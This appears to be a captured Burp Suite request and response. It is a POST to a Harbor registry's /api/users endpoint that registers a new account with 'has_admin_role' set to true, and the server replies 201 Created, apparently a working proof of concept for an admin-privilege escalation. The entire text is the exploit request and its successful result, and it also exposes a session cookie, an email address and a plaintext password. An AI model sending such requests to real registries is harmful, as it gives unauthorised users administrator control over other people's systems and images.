 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /api/users HTTP/1.1
Host:
Connection: close
Content-Length: 123
Accept: application/json
Origin: https://103.24.179.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100
Safari/537.36
Sec-Fetch-Mode: cors
Content-Type: application/json
Sec-Fetch-Site: same-origin
Referer: https:// .7/harbor/sign-in?signout=true
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: beegosessionID=31c65042df1649ed230a3b66a7a5bdb0
{"username":"tntaxin","email":"belif@163.com","realname":"axin","password":"Mask1234","comment":null,"has_admi
n_role":true}
Response
Raw
Headers
Hex
Render
HTTP/1.1 201 Created
Server: nginx
Date: Sat, 28 Sep 2019 09:53:03 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 14
Connection: close
{
"id": 85
}